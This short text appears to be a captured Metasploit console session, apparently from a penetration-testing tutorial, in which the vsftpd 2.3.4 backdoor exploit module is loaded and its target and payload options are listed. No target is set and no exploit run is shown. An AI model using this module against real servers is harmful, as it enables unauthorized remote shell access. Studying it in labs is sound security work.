 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Home
Exploit target:
Id Name
-- ----
0 Automatic